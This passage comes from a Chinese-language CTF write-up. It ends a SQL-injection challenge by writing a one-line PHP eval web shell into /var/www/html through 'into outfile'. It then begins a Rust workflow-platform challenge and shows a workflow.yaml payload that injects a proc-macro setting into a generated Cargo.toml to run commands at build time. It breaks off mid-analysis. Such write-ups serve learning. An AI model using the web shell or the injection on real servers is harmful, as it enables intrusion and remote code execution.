
发现是NULL,但是还是尝试写入/var/www/html(有可能是设置为空字符,表示可以写入任意目录)
1 select "<?php @eval($_REQUEST[1]);?>" into outfile "/var/www/html/1.php";

写入成功访问1.php,用蚁剑连接。
进入后得到flag
Rust Action
描述:A memory-safe, asynchronous, high-performance, reliable, and productive Action platform to execute workflows (no external network) 用于执行工作流的内存安全、异步、高性能、可靠和高效的Action平台(无外网)
考点:Rust写入过程宏进行命令执行、命令覆盖


访问/jobs,有一个文件上传但是只能上传zip文件
分析一下题目给的附件,由于我之前没有学习过Rust所以这里分析一下该网站的框架及逻辑
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
RUSTACTION/ ├── action-rs | ├── conf/ │ | ├── config.toml (配置文件) │ ├── public/ (静态文件目录) │ │ ├── artifacts.html │ │ ├── index.html │ │ └── jobs.html │ ├── src/ │ │ ├── db.rs │ │ ├── error.rs │ │ ├── lib.rs (库的入口文件) │ │ ├── main.rs (项目的入口文件) │ │ ├── model.rs (数据结构体定义) │ │ ├── route.rs (Web路由定义) │ │ ├── util.rs │ ├── templates/ │ │ ├── Cargo.toml.tpl (用于生成Cargo.toml的模板文件) │ ├── Cargo.toml (项目的依赖和配置) │ ├── Cargo.lock
先来看一下配置文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
[app] host = "0.0.0.0" port = 8000 [workflow] name = "workflow.yaml" work_dir = "files" [workflow.jobs] enable = true path = "./jobs" [workflow.artifacts] enable = false path = "./artifacts" [workflow.security] files = ["main.rs" ]runs = ["cargo build" , "cargo build --release" ]
定义了应用程序以及工作流,设置工作流文件为workflow.yaml,任务功能已启用并且任务文件存放在 /jobs 目录。同时还对main.rs文件进行安全检查以及对 cargo build 和cargo build --release命令进行安全检查。
工作流文件:明确描述了任务的执行顺序和逻辑,可以将手动操作转化为自动化流程。
根据config.toml我们可以推测一下job的目录
1
2
3
4
job ├── files │ └── main.rs └── workflow.yaml
查看一下Cargo.toml可以得知项目的名称为action并且是axum框架。
继续查看main.rs,axum::Router定义了多个路由
1
2
3
4
5
6
7
/jobs: 任务页面 /jobs/list: 列出所有Job /jobs/upload: 上传Job zip压缩包 /jobs/{id}/run: 运行指定Job /artifacts/list: 列出所有Artifact /artifacts/{id}: 下载指定Artifact /clean: 清理功能
由此可以分析出通过编写适当的workflow可以构建Rust项目并下载指定的Artifact。
跟进到model.rs,根据其中的结构体可以得到workflow.yaml的格式(用ai生成的)
1
2
3
4
5
6
7
8
9
10
11
12
job: id: 12345 name: Build and Test mode: debug config: name: my_project version: 0.1 .0 edition: 2021 description: A sample project for testing files: - main.rs run: cargo build
现在有了job的目录和workflow.yaml的格式,那么这题其实就是利用Rust的过程宏在编译期间执行命令(看了wp才知道的)
过程宏:
是Rust中的一种高级特性,允许在编译时生成或修改代码。
与声明宏(macro_rules!)不同,过程宏是通过Rust代码实现的,功能更强大。
过程宏通常用于实现自定义派生(#[derive])、属性宏(#[attribute])和函数宏(macro!)
过程宏的实现通常放在 lib.rs


根据main.rs中的route::run_job函数定位到具体的代码段
可以看到函数内使用了format!宏将Cargo.toml.tpl里模板字符串中的占位符替换为实际值,格式化Cargo.toml的内容。
由此我们可以在workflow.yaml内构造特定payload向Cargo.toml内添加其它参数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
job: name: exploit job mode: debug config: name: exploit job version: 0.1 .0 edition: 2021 description: |- " [lib] proc-macro = true # files: - main.rs run: cargo build
利用了description字段向Cargo.toml添加了与过程宏相关的配置proc-macro, 允许我们在项目中定义和使用过程宏中的函数宏。
过程宏的使用需要lib.rs和main.rs两个文件,在lib.rs中定义然后在main.rs才能使用,否则会编译失败。

但是看到route::run_job函数内还对文件进行了检查,调用了config.toml里面的workflow.security.files字段,仅允许Job在运行时获取main.rs这一个文件。
所以这里就没法直接使用过程宏,我在这里的想法是通过zip上传lib.rs,、main.rs、Cargo.toml和workflow.yaml但是看了一下wp说不行,那就跟进到上传的点审计一下。
